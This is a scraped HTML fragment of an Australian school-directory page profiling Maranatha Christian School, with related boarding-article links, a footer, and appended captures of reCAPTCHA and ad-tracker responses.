								<!-- Card body -->
								<div class="col-md-7">
									<!-- Title -->
									<div class="d-flex justify-content-between">
                                      
										<h4 class="card-title">Published by: 
											<a href="#">MARANATHA CHRISTIAN SCHOOL</a>
										</h4>
									</div>
									<!-- Info -->
									<div class="text-primary-hover small mb-2">
										<a href="#" class="d-flex"><i class="fas fa-map-marker-alt pe-2 mt-1"></i></a>
									</div>
									<p class="mb-3">Established in 1970,&nbsp;Marantha Christian School is&nbsp;the oldest&nbsp;Christian school in Victoria, the school has&nbsp;two campuses based on three sites: Casey&nbsp;Campuses Doveton [&hellip;]</p>
									<!-- Contact detail -->
									<ul class="list-inline list-group-borderless mb-3">
									<li class="list-inline-item me-2 me-sm-5">
											<i class="fas fa-phone-alt text-dark me-1"></i><span class="text-body">03 9709 7217</span>
										</li>
									</ul>
									<!-- View and Social button -->
									<div class="">
										<!-- View button -->
										<a class="btn btn-dark btn-sm" href="https://www.schoolchoice.com.au/maranatha-christian-school/">View details</a>
										<a class="btn btn-dark btn-sm" onclick="javascript:um_report_log(6, 'Visit Website via related article');"  href="http://www.maranatha.vic.edu.au">Website</a>
									</div>
								</div>
							</div> <!-- Row END -->
						</div>
					</div>
					<!-- School Brief END -->	
				</div>
					</div>
			</div>
		</div>
	</section>
	<!--Inner part START -->
	<section class="py-0">
		<div class="container position-relative" data-sticky-container="">
			<div class="row">
				<div class="col-lg-12">
					<!-- More from school START -->
					   <div class="row mt-5">
	<!-- Title -->
	<div class="mb-4 text-center">
		<h3 class="seperator">Article Published By: MARANATHA CHRISTIAN SCHOOL</h3>
		<hr>
	</div>
	<div class="row">
		<!-- School START -->
					<div class="col-md-12 col-lg-4">
			<a href="https://www.schoolchoice.com.au/info/a-message-from-the-principal/">
				<div class="position-relative overflow-hidden">
					<img width="624" height="417" src="https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-624x417.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-624x417.jpg 624w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-300x200.jpg 300w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature-1024x685.jpg 1024w, https://www.schoolchoice.com.au/wp-content/uploads/2015/02/CSV027_Maranatha-Christian-School_Message-from-Principal-feature.jpg 1162w" sizes="(max-width: 624px) 100vw, 624px" />				</div>
				</a>
				<div class="card-body px-2 pt-3">
					<!-- Title -->
					<h4 class="card-title mt-3">
					<a href="https://www.schoolchoice.com.au/info/a-message-from-the-principal/">
						A message from the Principal					</a>
					</h4>
				</div>
			</div>
				<!-- School END -->
	</div>
</div>
<div class="row mt-5">
	<!-- Title -->
	<div class="mb-4 text-center">
		<h3 class="seperator">You May Also Like</h3>
	</div>
	<div class="row">
		<!-- School START -->
					<div class="col-md-12 col-lg-4">
				<div class="position-relative overflow-hidden">
					<!-- Image -->
					<a href="https://www.schoolchoice.com.au/info/accommodation-options-for-students-studying-away-from-home/">
					<img width="624" height="416" src="https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-624x416.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="studying" loading="lazy" srcset="https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-624x416.jpg 624w, https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-e1769728446840-300x200.jpg 300w, https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-e1769728446840-1024x683.jpg 1024w, https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-e1769728446840-768x512.jpg 768w, https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-e1769728446840-370x246.jpg 370w, https://www.schoolchoice.com.au/wp-content/uploads/2017/03/NWP4586_Boarding-e1769728446840.jpg 1200w" sizes="(max-width: 624px) 100vw, 624px" />					</a>
				</div>
				<!-- Card body START -->
				<div class="card-body px-2 pt-3">
					<!-- Title -->
					<h4 class="card-title mt-3">
						<a href="https://www.schoolchoice.com.au/info/accommodation-options-for-students-studying-away-from-home/">Studying away from home: Accommodation options</a>
					</h4>
				</div>
			</div>

					<div class="col-md-12 col-lg-4">
				<div class="position-relative overflow-hidden">
					<!-- Image -->
					<a href="https://www.schoolchoice.com.au/info/learn-and-live-your-possible-at-the-canberra-girls-grammar-school-cggs-boarding-house/">
					<img width="1200" height="800" src="https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Canberra Girls Grammar School" loading="lazy" srcset="https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800.jpg 1200w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800-300x200.jpg 300w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800-1024x683.jpg 1024w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800-768x512.jpg 768w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Boarding_House_1200x800-370x246.jpg 370w" sizes="(max-width: 1200px) 100vw, 1200px" />					</a>
				</div>
				<!-- Card body START -->
				<div class="card-body px-2 pt-3">
					<!-- Title -->
					<h4 class="card-title mt-3">
						<a href="https://www.schoolchoice.com.au/info/learn-and-live-your-possible-at-the-canberra-girls-grammar-school-cggs-boarding-house/">Learn and live your possible at the Canberra Girls Grammar School (CGGS) Boarding House.</a>
					</h4>
				</div>
			</div>

					<div class="col-md-12 col-lg-4">
				<div class="position-relative overflow-hidden">
					<!-- Image -->
					<a href="https://www.schoolchoice.com.au/info/boarding-at-caulfield-grammar-school/">
					<img width="1200" height="800" src="https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Boarding" loading="lazy" srcset="https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design.png 1200w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design-300x200.png 300w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design-1024x683.png 1024w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design-768x512.png 768w, https://www.schoolchoice.com.au/wp-content/uploads/2026/01/Untitled-design-370x246.png 370w" sizes="(max-width: 1200px) 100vw, 1200px" />					</a>
				</div>
				<!-- Card body START -->
				<div class="card-body px-2 pt-3">
					<!-- Title -->
					<h4 class="card-title mt-3">
						<a href="https://www.schoolchoice.com.au/info/boarding-at-caulfield-grammar-school/">Boarding at Caulfield Grammar School</a>
					</h4>
				</div>
			</div>

				<!-- School END -->
	</div>
</div>					<!-- More from schoo END -->
				</div>
			</div> <!-- Row END -->
		</div>
	</section>
	<!-- Inner part END -->
</main>
<!-- MAIN CONTENT END  -->
</main>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='52fc5410c800b25a06d4f6551e1e3d7826c5412d8eef2e22cf5c30b668da74ac';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>
<footer class="position-relative bg-brand">
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
	<div class="container">
		<!-- Row START -->
		<div class="row py-5 position-relative">
			<!-- Widget 1 START -->
			<div class="col-12 col-lg-3 mb-4 mb-lg-0">
				<!-- logo -->
				<div class="logo mb-2">
					<a class="navbar-brand" href="https://www.schoolchoice.com.au">
						<img src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.png" width="203" height="85" alt="logo">
					</a>
				</div>
				<p class="mb-3">For all the latest school news and updates, sign up to the School Choice e-newsletter below. </p>
				<h4 class="mb-2 mb-md-4">Follow us</h4>
				<!-- Social media -->
				<ul class="list-inline mb-3">
					<li class="list-inline-item">
						<a href="https://www.facebook.com/choosingaschool/" aria-label="school choice facebook link" target="_blank" rel=”noopener noreferrer” class="fs-5 text-facebook"><i class="fab fa-fw fa-3x fa-facebook"></i></a>
					</li>
				</ul>
			</div>
			<!-- Widget 1 END -->
			<!-- Widget 2 START -->
			<div class="col-12 col-lg-9 mb-3 mb-lg-0">
				<div class="row">
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Quick links</h4>
<ul class="nav flex-column text-primary-hover mt-2 mb-2"><p></p><li class="nav-item"><a class="nav-link pt-0" href="https://www.schoolchoice.com.au/call-of-the-country/">	Call Of The Country</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/education-pathways-for-senior-students/">Education pathways for senior students</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/healthy-bodies-healthy-minds/">Healthy bodies, healthy minds</a></li>
</ul>					</div>
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Useful links</h4>
<ul class="nav flex-column text-primary-hover mt-2"><p></p><li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/about-us/">About</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/contact-us/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/terms-and-conditions/">Privacy policy</a></li>
</ul>					</div>
					<!-- Latest editon block 1 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class="">Buy latest edition of NSW</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/nsw_school.jpg" class="card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-nsw-issue-40" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
					<!-- Latest edition blcok 2 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class=""> Buy latest edition of VIC</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/vic_school.jpg" class=" card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-vic-issue-36" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<!-- Widget 2 END -->
		</div>
		<!-- Row END -->
	</div>
</footer>
<!--- Footer END -->
<div class="container">
	<div class="mt-1 mb-1 text-center">
		©2022 <a href="#" class="text-reset btn-link" target="_blank">UMCO</a>. All rights reserved</div>
</div>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.4.2' id='bundel-js'></script>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/js/functions.js?ver=1.4.1' id='function-js'></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A3W4SukHDb_RHfKMKqB6iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909696657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-3db53e38-6170-5c3e-7ae1-0c3e68713036';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=a7k35RSPCtv0YUNSRcsOVg&is_js=true&landing_url=https%3A%2F%2Fwww.schoolchoice.com.au%2Finfo%2Fa-message-from-the-principal%2F&t=A%20message%20from%20the%20Principal%20-%20School%20Choice&tip=uAdNwOtBQdgVDB0TkYV3YtHZutvh62gn3CzkBz1LHwQ&host=https%3A%2F%2Fwww.schoolchoice.com.au&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIG-0ni4Ere8lY6ukQMPQlcJQ3s1MG5A5sWsUk8Y63Xd1ELcBGAQgvNv6ywYwAToE_kXKCEIEQCCUHg.x0SXZc4KhBpqGhyjelH9cy8FGfFbJ1YNdSZb1uFG4Io&sa-user-id-v2=s%253APbU-OGFwXD564Qw-aHEwNhLdrcE.nbou9Ac6aLD4SCKDRSg%252BCqTWXjS2gr4zWfegm%252B3O0AI&sa-user-id=s%253A0-3db53e38-6170-5c3e-7ae1-0c3e68713036.%252BTMcqMzqCMRAwvRe50aCZyNzgzQt5LWhIJXu%252FpZ9BSU
body_size: 38
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["ejJtNtzBdVLV2yb7fwp4Zq"],"lookalike_tracker_uids":["cpPKGwt4jMao8YNtn8VSwb"]}